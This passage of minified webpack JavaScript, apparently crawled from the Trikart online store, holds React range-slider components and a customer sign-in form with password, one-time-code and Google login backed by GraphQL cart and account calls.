),r.prototype),r)
t.default=v,e.exports=t.default},bJGe:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function rangePropType(e){var t=e.maxValue,n=e.minValue
if(!(0,r.isNumber)(n)||!(0,r.isNumber)(t))return new Error('"minValue" and "maxValue" must be a number')
if(n>=t)return new Error('"minValue" must be smaller than "maxValue"')}
var r=n("+8LL")
e.exports=t.default},cFYb:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e}
t.default=function isObject(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))},e.exports=t.default},gKdT:function(e,t,n){"use strict"
function boundMethod(e,t,n){var r=n.value
if("function"!=typeof r)throw new Error("@autobind decorator can only be applied to methods not: "+typeof r)
var o=!1
return{configurable:!0,get:function get(){if(o||this===e.prototype||this.hasOwnProperty(t))return r
var n=r.bind(this)
return o=!0,Object.defineProperty(this,t,{value:n,configurable:!0,writable:!0}),o=!1,n}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function autobind(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n]
return 1===t.length?function boundClass(e){var t=void 0
"undefined"!=typeof Reflect&&"function"==typeof Reflect.ownKeys?t=Reflect.ownKeys(e.prototype):(t=Object.getOwnPropertyNames(e.prototype),"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e.prototype))))
return t.forEach(function(t){if("constructor"!==t){var n=Object.getOwnPropertyDescriptor(e.prototype,t)
"function"==typeof n.value&&Object.defineProperty(e.prototype,t,boundMethod(e,t,n))}}),e}.apply(void 0,t):boundMethod.apply(void 0,t)},e.exports=t.default},gav5:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function length(e,t){return Math.abs(e-t)},e.exports=t.default},lcti:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function captialize(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},ljmF:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function valuePropType(e,t){var n=e.maxValue,o=e.minValue,a=e[t]
if(!((0,r.isNumber)(a)||(0,r.isObject)(a)&&(0,r.isNumber)(a.min)&&(0,r.isNumber)(a.max)))return new Error('"'+t+'" must be a number or a range object')
if((0,r.isNumber)(a)&&(a<o||a>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')
if((0,r.isObject)(a)&&(a.min<o||a.min>n||a.max<o||a.max>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')}
var r=n("+8LL")
e.exports=t.default},m5FA:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT")),s=_interopRequireDefault(n("vM2i"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var l=(_applyDecoratedDescriptor((r=function(e){function Slider(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Slider)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Slider.__proto__||Object.getPrototypeOf(Slider)).call(this,e))
return t.node=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Slider,a.default.Component),o(Slider,null,[{key:"propTypes",get:function get(){return{ariaLabelledby:i.default.string,ariaControls:i.default.string,classNames:i.default.objectOf(i.default.string).isRequired,formatLabel:i.default.func,maxValue:i.default.number,minValue:i.default.number,onSliderDrag:i.default.func.isRequired,onSliderKeyDown:i.default.func.isRequired,percentage:i.default.number.isRequired,type:i.default.string.isRequired,value:i.default.number.isRequired}}}]),o(Slider,[{key:"componentWillUnmount",value:function componentWillUnmount(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener(),this.removeDocumentTouchMoveListener()}},{key:"getStyle",value:function getStyle(){return{position:"absolute",left:100*(this.props.percentage||0)+"%"}}},{key:"addDocumentMouseMoveListener",value:function addDocumentMouseMoveListener(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchMoveListener",value:function addDocumentTouchMoveListener(){this.removeDocumentTouchMoveListener(),this.node.ownerDocument.addEventListener("touchmove",this.handleTouchMove)}},{key:"addDocumentTouchEndListener",value:function addDocumentTouchEndListener(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseMoveListener",value:function removeDocumentMouseMoveListener(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchMoveListener",value:function removeDocumentTouchMoveListener(){this.node.ownerDocument.removeEventListener("touchmove",this.handleTouchMove)}},{key:"removeDocumentTouchEndListener",value:function removeDocumentTouchEndListener(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleMouseDown",value:function handleMouseDown(){this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function handleMouseUp(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener()}},{key:"handleMouseMove",value:function handleMouseMove(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchStart",value:function handleTouchStart(){this.addDocumentTouchEndListener(),this.addDocumentTouchMoveListener()}},{key:"handleTouchMove",value:function handleTouchMove(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchEnd",value:function handleTouchEnd(){this.removeDocumentTouchMoveListener(),this.removeDocumentTouchEndListener()}},{key:"handleKeyDown",value:function handleKeyDown(e){this.props.onSliderKeyDown(e,this.props.type)}},{key:"render",value:function render(){var e=this,t=this.getStyle()
return a.default.createElement("span",{className:this.props.classNames.sliderContainer,ref:function ref(t){e.node=t},style:t},a.default.createElement(s.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"value"},this.props.value),a.default.createElement("div",{"aria-labelledby":this.props.ariaLabelledby,"aria-controls":this.props.ariaControls,"aria-valuemax":this.props.maxValue,"aria-valuemin":this.props.minValue,"aria-valuenow":this.props.value,className:this.props.classNames.slider,draggable:"false",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,role:"slider",tabIndex:"0"}))}}]),Slider}()).prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchEnd"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyDown"),r.prototype),r)
t.default=l,e.exports=t.default},nZqt:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function clamp(e,t,n){return Math.min(Math.max(e,t),n)},e.exports=t.default},vM2i:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=Label
var r=_interopRequireDefault(n("q1tI")),o=_interopRequireDefault(n("17x9"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function Label(e){var t=e.formatLabel?e.formatLabel(e.children,e.type):e.children
return r.default.createElement("span",{className:e.classNames[e.type+"Label"]},r.default.createElement("span",{className:e.classNames.labelContainer},t))}Label.propTypes={children:o.default.node.isRequired,classNames:o.default.objectOf(o.default.string).isRequired,formatLabel:o.default.func,type:o.default.string.isRequired},e.exports=t.default}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/1.5808ce653ffec7ad9efa.js
body_size: 8806
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"1Sdx":function(n,e,t){"use strict"
var i=t("q1tI"),a=t.n(i),r=t("LboF"),o=t.n(r),s=t("o+57"),l=t.n(s),c={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(o()(l.a,c),l.a.locals||{}),d=t("QqLL")
e.a=function LoadingSpinner(n){var e=n.isLoading,t=n.label,i=n.propClasses,r=Object(d.a)(g,i)
return a.a.createElement("div",{className:r.root},e?a.a.createElement("div",{className:r.loadMore},a.a.createElement("span",null),a.a.createElement("div",null,t)):null)}},B7Hf:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,"\n\n.socialMediaLogin-or_divider-vN4 {\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 16px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    position: relative;\n    z-index: 1;\n    margin-bottom: 20px;\n    font-weight: 600;\n    margin-top: 10px;\n}",""]),e.locals={or_divider:"socialMediaLogin-or_divider-vN4"}},Rynj:function(n,e,t){"use strict"
var i,a,r,o,s,l,c,g,d,p=t("q1tI"),u=t.n(p),m=t("8UhI"),b=t("dDsW"),f=t("kriW"),h=t("HR+i"),x=t("Sdjc"),w=t("o0o1"),v=t.n(w),_=t("yXPU"),I=t.n(_),y=t("J4zp"),S=t.n(y),O=t("VX74"),k=t("ky13"),C=t("E2jM"),E=t("FwFz"),j=t("3k5P"),L=t("LKwZ"),M=t("VkAN"),T=t.n(M),W=Object(O.gql)(i||(i=T()(["\n    mutation socialLogin(\n        $value: String!\n        $firstname: String!\n        $lastname: String\n        $token: String!\n        $token_source: String!\n    ) {\n        socialLoginRegistration(\n            token: $token\n            token_source: $token_source\n            value: $value\n            firstname: $firstname\n            lastname: $lastname\n        ) {\n            token\n            __typename\n        }\n    }\n"]))),z=Object(O.gql)(a||(a=T()(["\n    query GetCustomerAfterSignIn {\n        customer {\n            id\n            email\n            firstname\n            lastname\n            is_subscribed\n        }\n    }\n"]))),P=Object(O.gql)(r||(r=T()(["\n    mutation SignIn($email: String!, $password: String!) {\n        generateCustomerToken(email: $email, password: $password) {\n            token\n        }\n    }\n"]))),B={createCartMutation:Object(O.gql)(o||(o=T()(["\n    mutation CreateCartAfterSignIn {\n        cartId: createEmptyCart\n    }\n"]))),getCustomerQuery:z,mergeCartsMutation:Object(O.gql)(s||(s=T()(['\n    mutation MergeCartsAfterSignIn(\n        $sourceCartId: String!\n        $destinationCartId: String!\n    ) {\n        mergeCarts(\n            source_cart_id: $sourceCartId\n            destination_cart_id: $destinationCartId\n        ) @connection(key: "mergeCarts") {\n            id\n            items {\n                id\n            }\n        }\n    }\n']))),signInMutation:P},N=t("8/Xb"),D=t("ZiRg"),$=Object(O.gql)(l||(l=T()(["\n    query GetCartDetailsAfterSignIn($cartId: String!) {\n        cart(cart_id: $cartId) {\n            id\n            items {\n                id\n                product {\n                    id\n                    name\n                    sku\n                    small_image {\n                        url\n                        label\n                    }\n                    price {\n                        regularPrice {\n                            amount {\n                                value\n                            }\n                        }\n                    }\n                }\n                quantity\n                ... on ConfigurableCartItem {\n                    configurable_options {\n                        id\n                        option_label\n                        value_id\n                        value_label\n                    }\n                }\n            }\n            prices {\n                grand_total {\n                    value\n                    currency\n                }\n            }\n            ...CartPageFragment\n        }\n    }\n    ","\n"])),D.a),A=t("LboF"),F=t.n(A),q=t("B7Hf"),Q=t.n(q),J={injectType:"singletonStyleTag",insert:"head",singleton:!0},R=(F()(Q.a,J),Q.a.locals,t("/2PA")),U=t("1Sdx"),V=t("GPmg"),Z=function useGoogleSignIn(n){var e=n.handleGoogleSubmit,t=Object(p.useState)(!1),i=S()(t,2),a=i[0],r=i[1],o=Object(V.a)(),s=S()(o,2)[1].addToast,l=function decodeJwt(n){try{var e=n.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),t=decodeURIComponent(atob(e).split("").map(function(n){return"%"+("00"+n.charCodeAt(0).toString(16)).slice(-2)}).join(""))
return JSON.parse(t)}catch(n){return null}},c=(g=I()(v.a.mark(function _callee(n){var t,i
return v.a.wrap(function _callee$(a){for(;;)switch(a.prev=a.next){case 0:if(a.prev=0,!n.credential){a.next=9
break}return r(!0),t=l(n.credential),i={value:t.email,firstname:t.name.split(" ")[0],lastname:t.name.split(" ")[1],token:n.credential,token_source:"google_token"},a.next=8,e({variables:i})
case 8:r(!1)
case 9:a.next=15
break
case 11:a.prev=11,a.t0=a.catch(0),s({type:"error",message:a.t0.message,timeout:5e3}),r(!1)
case 15:case"end":return a.stop()}},_callee,null,[[0,11]])})),function handleCredentialResponse(n){return g.apply(this,arguments)})
var g
return Object(p.useEffect)(function(){var n,e=document.createElement("script")
return e.src="https://accounts.google.com/gsi/client",e.async=!0,e.defer=!0,e.onload=function(){if(window.google.accounts.id){window.google.accounts.id.initialize({client_id:"1030481631457-r90jbptf0n3q9vde480k6kdi3rs5949a.apps.googleusercontent.com",callback:c}),(n=document.createElement("div")).style.display="none",n.classList.add("custom-google-button"),document.body.appendChild(n),window.google.accounts.id.renderButton(n,{type:"icon",width:200})
var e=n.querySelector("div[role=button]")
window.handleGoogleLogin=function(){return e.click()}}},document.body.appendChild(e),function(){e.parentNode&&e.parentNode.removeChild(e),n.parentNode&&n.parentNode.removeChild(n),window.handleGoogleLogin=void 0}},[]),{loading:a}},H=function GoogleSignIn(n){var e=n.formApiRef,t=n.handleGoogleSubmit,i=Z({formApiRef:e,handleGoogleSubmit:t}).loading
return u.a.createElement("button",{type:"button","data-widget":"GoogleSignIn",onClick:function onClick(){return window.handleGoogleLogin()},disabled:i},i?u.a.createElement(u.a.Fragment,null,u.a.createElement(U.a,null),"loading"):u.a.createElement(R.a,{alt:"icons",fill:!0,src:"/venia-static/icons/google.svg",sizes:"5vw"}))},G=function SocialMediaLogin(n){var e=n.setSignInLoading,t=n.toggle,i=function useSocialMediaLogin(n){var e,t=n.getCartDetailsQuery,i=n.setSignInLoading,a=n.toggle,r=B.createCartMutation,o=B.getCustomerQuery,s=B.mergeCartsMutation,l=Object(O.useApolloClient)(),c=Object(E.b)(),g=S()(c,2),d=g[0].cartId,p=g[1],u=p.createCart,m=p.removeCart,b=p.getCartDetails,f=Object(j.b)(),h=S()(f,2)[1],x=h.getUserDetails,w=h.setToken,_=Object(O.useMutation)(r),y=S()(_,1)[0],M=Object(O.useMutation)(s),T=S()(M,1)[0],z=Object(L.a)(o),P=Object(L.a)(t),D=Object(O.useMutation)(W,{onCompleted:(e=I()(v.a.mark(function _callee(n){var e,t,r
return v.a.wrap(function _callee$(o){for(;;)switch(o.prev=o.next){case 0:return e=d,t=n.socialLoginRegistration.token,o.next=4,w(t)
case 4:return o.next=6,Object(k.a)(l)
case 6:return o.next=8,Object(C.a)(l)
case 8:return o.next=10,m()
case 10:return o.next=12,u({fetchCartId:y})
case 12:return o.next=14,Object(N.retrieveCartId)()
case 14:return r=o.sent,o.next=17,T({variables:{destinationCartId:r,sourceCartId:e}})
case 17:return o.next=19,x({fetchUserDetails:z})
case 19:return o.next=21,b({fetchCartId:y,fetchCartDetails:P})
case 21:i(!1),a()
case 23:case"end":return o.stop()}},_callee)})),function onCompleted(n){return e.apply(this,arguments)}),onError:function onError(n){i(!1)}})
return{loginThruSocialMedia:S()(D,1)[0]}}({getCartDetailsQuery:$,setSignInLoading:e,toggle:t}),a=(i.socialMediaSuccess,i.socialMediaFailure,i.isSigning),r=i.loginThruSocialMedia
return u.a.createElement(u.a.Fragment,null,u.a.createElement(H,{handleGoogleSubmit:r}),a&&u.a.createElement("span",null,u.a.createElement("span",null,"loading...")))},X=t("PkP7"),Y=t("agzo"),K=t("ZWAh"),nn=t("dqEZ"),en=t("QqLL"),tn=t("6V7D"),an=t("DKid"),rn=Object(O.gql)(c||(c=T()(["\n    mutation getOtp($value: String!, $is_resend: Boolean!) {\n        sendLoginOtpEmail(value: $value, is_resend: $is_resend) {\n            email\n            status\n        }\n    }\n"]))),on=Object(O.gql)(g||(g=T()(["\nmutation signInUsingOtp($value:String!,$otp:String!){\n    loginUsingOtp(value: $value, otp: $otp){\n        token\n      }\n      \n  }\n"]))),sn=t("Ty5D"),ln=t("WkIg"),cn=t("f60t"),gn=t.n(cn),dn={injectType:"singletonStyleTag",insert:"head",singleton:!0},pn=(F()(gn.a,dn),gn.a.locals||{}),un=u.a.lazy(function(){return t.e(16).then(t.bind(null,"aeU4"))}),mn=u.a.lazy(function(){return t.e(68).then(t.bind(null,"bqWT"))})
e.a=function SignIn(n){var e=n.changeView,t=n.setupSignUp,i=n.currentStoreTelCode,a=n.currentStoreFlagIcon,r=n.handleSwitchStore,o=n.toggle,s=n.submissionCallback,l=Object(b.a)().formatMessage,c=function useSignIn(n){var e=n.getCartDetailsQuery,t=n.setupSignUp,i=n.currentStoreTelCode,a=n.toggle,r=n.submissionCallback,o=Object(sn.h)().pathname,s=Object(en.a)(B,n.operations),l=s.createCartMutation,c=s.getCustomerQuery,g=s.mergeCartsMutation,u=s.signInMutation,m=Object(O.useApolloClient)(),b=Object(p.useState)(""),f=S()(b,2),x=f[0],w=f[1],_=Object(p.useState)(""),y=S()(_,2),M=y[0],T=y[1],W=Object(p.useState)(!1),z=S()(W,2),P=z[0],D=z[1],$=Object(p.useState)(!1),A=S()($,2),F=A[0],q=A[1],Q=Object(p.useState)(""),J=S()(Q,2),R=J[0],U=J[1],V=Object(p.useState)(!1),Z=S()(V,2),H=Z[0],G=Z[1],X=Object(E.b)(),Y=S()(X,2),K=Y[0].cartId,nn=Y[1],ln=nn.createCart,cn=nn.removeCart,gn=nn.getCartDetails,dn=Object(j.b)(),pn=S()(dn,2),un=pn[0],mn=un.isGettingDetails,bn=(un.getDetailsError,un.isSignedIn),fn=pn[1],hn=fn.getUserDetails,xn=fn.setToken,wn=Object(O.useMutation)(l),vn=S()(wn,1)[0],_n=Object(O.useMutation)(g),In=S()(_n,1)[0],yn=Object(L.a)(c),Sn=Object(L.a)(e),On=Object(O.useLazyQuery)(tn.d,{fetchPolicy:"no-cache"}),kn=S()(On,2),Cn=kn[0],En=kn[1],jn=En.data,Ln=(En.loading,Object(O.useQuery)(an.b.getProductsInWishlistsQuery,{skip:!bn})),Mn=Ln.client
Ln.data,Object(p.useEffect)(function(){bn&&Cn({variables:{currentPage:1,pageSize:20}})},[bn]),Object(p.useEffect)(function(){if(jn&&jn.customer&&jn.customer.wishlists&&jn.customer.wishlists.length){var n=jn.customer.wishlists[0].items_v2.items.map(function(n){return n.product.sku})
Mn.writeQuery({query:an.b.getProductsInWishlistsQuery,data:{customerWishlistProducts:n}})}},[jn])
var Tn,Wn,zn=Object(O.useMutation)(u,{fetchPolicy:"no-cache",onCompleted:(Wn=I()(v.a.mark(function _callee(n){var e,t,i
return v.a.wrap(function _callee$(s){for(;;)switch(s.prev=s.next){case 0:return e=K,t=n.generateCustomerToken.token,s.next=4,xn(t)
case 4:return s.next=6,Object(k.a)(m)
case 6:return s.next=8,Object(C.a)(m)
case 8:return s.next=10,cn()
case 10:return s.next=12,ln({fetchCartId:vn})
case 12:return s.next=14,Object(N.retrieveCartId)()
case 14:return i=s.sent,s.next=17,In({variables:{destinationCartId:i,sourceCartId:e}})
case 17:return s.next=19,hn({fetchUserDetails:yn})
case 19:return s.next=21,gn({fetchCartId:vn,fetchCartDetails:Sn})
case 21:G(!1),a(),"/cart"===o&&window.location.reload(),r&&r()
case 25:case"end":return s.stop()}},_callee)})),function onCompleted(n){return Wn.apply(this,arguments)}),onError:function onError(n){G(!1)
var e=d.getValue("username"),i=JSON.stringify(n),a=JSON.parse(i).graphQLErrors[0],r=void 0===Object(h.i)(e)
"no-customer"===a.extensions.category?t(r?e:"",a.message):(w(a.message||"Error try again"),setTimeout(function(){return w("")},1e4))}}),Pn=S()(zn,1)[0],Bn=Object(O.useMutation)(rn,{onCompleted:function onCompleted(n){D(!0)},onError:function onError(n){var e=JSON.stringify(n),t=JSON.parse(e)
w(t.graphQLErrors[0].message||"Error try again"),setTimeout(function(){return w("")},1e4)}}),Nn=S()(Bn,2),Dn=Nn[0],$n=Nn[1],An=$n.loading,Fn=$n.data,qn=Object(O.useMutation)(on,{onCompleted:(Tn=I()(v.a.mark(function _callee2(n){var e,t,i
return v.a.wrap(function _callee2$(s){for(;;)switch(s.prev=s.next){case 0:return e=K,t=n.loginUsingOtp.token,s.next=4,xn(t)
case 4:return s.next=6,Object(k.a)(m)
case 6:return s.next=8,Object(C.a)(m)
case 8:return s.next=10,cn()
case 10:return s.next=12,ln({fetchCartId:vn})
case 12:return s.next=14,Object(N.retrieveCartId)()
case 14:return i=s.sent,s.next=17,In({variables:{destinationCartId:i,sourceCartId:e}})
case 17:hn({fetchUserDetails:yn}),gn({fetchCartId:vn,fetchCartDetails:Sn}),G(!1),"/cart"===o&&window.location.reload(),a(),r&&r()
case 23:case"end":return s.stop()}},_callee2)})),function onCompleted(n){return Tn.apply(this,arguments)}),onError:function onError(n){G(!1)
var e=JSON.stringify(n),t=JSON.parse(e)
w(t.graphQLErrors[0].message||"Error try again"),setTimeout(function(){return w("")},1e4)}}),Qn=S()(qn,2),Jn=Qn[0],Rn=(Qn[1].loading,{})
R&&(Rn.username=R)
var Un=Fn&&Fn.sendLoginOtpEmail.email
return{handleSubmit:function handleSubmit(n){var e,t=n.username,a=n.password
G(!0),e=void 0===Object(h.i)(t)?"".concat(i).concat(t):t,Pn({variables:{email:e,password:a}})},showOtpScreen:P,username:R,backToSignIn:function backToSignIn(){D(!1)},toggleOtpScreen:function toggleOtpScreen(){if(d){var n=d.getValue("username")
if(void 0===Object(h.c)(n))if(void 0===Object(h.f)(n)){var e
U(n),e=void 0===Object(h.i)(n)?"".concat(i).concat(n):n,Dn({variables:{value:e,is_resend:!1}})}else{var t=Object(h.f)(n)
d.setError("username",t)}else{var a=Object(h.c)(n)
d.setError("username",a)}}else w("Some thing went wrong !! please try again"),setTimeout(function(){return w("")},1e4)},saveApi:function saveApi(n){d=n},isBusy:mn||H,getOtpLoading:An,signInError:x,onOtpSubmit:function onOtpSubmit(n){var e
G(!0),e=void 0===Object(h.i)(R)?"".concat(i).concat(R):R,Jn({variables:{value:e,otp:n}})},signInByOtpLoading:H,resendOtp:function resendOtp(){var n
n=void 0===Object(h.i)(R)?"".concat(i).concat(R):R,Dn({variables:{value:n,is_resend:!0}})},showForgotPassword:F,toggleForgotPasswordScreen:function toggleForgotPasswordScreen(){if(!F&&d){var n=d.getValue("username")
void 0===Object(h.c)(n)&&void 0===Object(h.f)(n)&&U(n)}q(function(n){return!n})},signInSuccessMesage:M,insertSuccessMessageToSignForm:function insertSuccessMessageToSignForm(n){T(n)},setUsername:U,initialValues:Rn,setSignInLoading:G,userEmailFromOtpResponse:Un}}({getCartDetailsQuery:$,setupSignUp:t,currentStoreTelCode:i,toggle:o,submissionCallback:s}),g=c.handleSubmit,w=c.showOtpScreen,_=c.username,y=c.backToSignIn,M=c.toggleOtpScreen,T=c.saveApi,W=c.isBusy,z=c.signInError,P=c.getOtpLoading,D=c.onOtpSubmit,A=c.signInByOtpLoading,F=c.resendOtp,q=c.showForgotPassword,Q=c.toggleForgotPasswordScreen,J=c.signInSuccessMesage,R=c.insertSuccessMessageToSignForm,U=c.setUsername,V=c.initialValues,Z=c.setSignInLoading,H=c.userEmailFromOtpResponse,cn=Object(en.a)(pn,n.classes)
return w?u.a.createElement(p.Suspense,{fallback:null},u.a.createElement(un,{changeView:e,username:H,changeCallback:y,onSubmit:D,loading:A,error:z,resendOtp:F,currentStoreTelCode:i})):q?u.a.createElement(p.Suspense,{fallback:null},u.a.createElement(mn,{changeView:e,username:_,setUsername:U,toggleForgotPasswordScreen:Q,insertSuccessMessageToSignForm:R,currentStoreTelCode:i,currentStoreFlagIcon:a,handleSwitchStore:r})):u.a.createElement("div",{className:cn.sign_up_wrapper},u.a.createElement("div",{className:cn.sign_up_wrapper_inner},u.a.createElement("div",{className:cn.sign_up_header},u.a.createElement("h3",null," ",u.a.createElement(f.a,{id:"signIn.screenHeading",defaultMessage:"Login"}))),J&&u.a.createElement("p",{className:cn.message_success},J),u.a.createElement(m.b,{getApi:T,onSubmit:g,initialValues:V},function(n){var e=n.formState
return u.a.createElement(u.a.Fragment,null,u.a.createElement(K.a,{classes:cn,currentStoreTelCode:i,currentStoreFlagIcon:a,handleSwitchStore:r,currentValue:e.values.username}),u.a.createElement(Y.a,{fieldName:"password",label:l({id:"signIn.passwordLabel",defaultMessage:"Password *"}),validate:Object(x.a)([h.c]),autoComplete:"current-password",isToggleButtonHidden:!1,classes:{input:cn.input_wrapper,input_error:cn.input_error_wrapper,label:cn.label,floated:cn.floated}}),u.a.createElement("div",{className:cn.extra_wrapper},u.a.createElement(nn.a,{type:"button",disabled:W||A,onClick:Q,classes:{root:cn.forgot}},u.a.createElement(f.a,{id:"signIn.forgotPasswordBtnLabel",defaultMessage:"Forgot Password ?"}))),z&&u.a.createElement("p",{className:cn.error+" "+cn.error_box},z),u.a.createElement("div",{className:cn.action_buttons},W&&u.a.createElement("span",null,u.a.createElement("span",null,"loading...")),u.a.createElement(X.a,{priority:"high",type:"submit",disabled:W||A,classes:{root_highPriority:cn.sign_in_btn}},W?u.a.createElement(f.a,{id:"signIn.submitBtnLoading",defaultMessage:"Loading"}):u.a.createElement(f.a,{id:"signIn.submitBtnLabel",defaultMessage:"Login"})),u.a.createElement("h4",{className:cn.orDivider},u.a.createElement(f.a,{id:"signIn.orText",defaultMessage:"Or"})),u.a.createElement(X.a,{priority:"high",type:"button",disabled:P,onClick:M,classes:{root_highPriority:cn.otp_in_btn}},P?u.a.createElement(f.a,{id:"signIn.otpLoading",defaultMessage:"Requesting OTP"}):u.a.createElement(f.a,{id:"signIn.otpSubmitBtnLabel",defaultMessage:"Request OTP"}))))}),u.a.createElement("div",{className:cn.already_have_account},u.a.createElement(f.a,{id:"signIn.newToTrikartLabel",defaultMessage:"New to Trikart ?"}),u.a.createElement(nn.a,{type:"button",disabled:W,onClick:function onClick(){return e(ln.o)}},u.a.createElement(f.a,{id:"signIn.createAnAccountLabel",defaultMessage:"Create an Account"}))),u.a.createElement("div",{className:cn.social_media_login},u.a.createElement(f.a,{id:"signIn.continueWithText",defaultMessage:"Or Continue with"}),u.a.createElement(G,{setSignInLoading:Z,toggle:o}))))}},ZWAh:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),r=t("q1tI"),o=t.n(r),s=t("dDsW"),l=t("Sdjc"),c=t("HR+i"),g=t("Hq+J"),d=function EmailOrTelField(n){var e=n.classes,t=(n.currentStoreFlagIcon,n.currentStoreTelCode,n.handleSwitchStore,n.currentValue),i=n.restProps,r=n.fieldName,d=Object(s.a)().formatMessage,p=(/^\d+$/.test(t),"".concat(e.inputUsernameWrapper))
return o.a.createElement("div",{className:p},o.a.createElement(g.a,a()({autoComplete:"tel",field:r,validateOnBlur:!0,validate:Object(l.a)([c.c,c.f]),floatLabel:d({id:"signIn.emailOrPhoneLabel",defaultMessage:" Email *"}),classes:{input:e.inputWrapper,input_error:e.inputErrorWrapper}},i)))}
d.defaultProps={fieldName:"username"},e.a=d},agzo:function(n,e,t){"use strict"
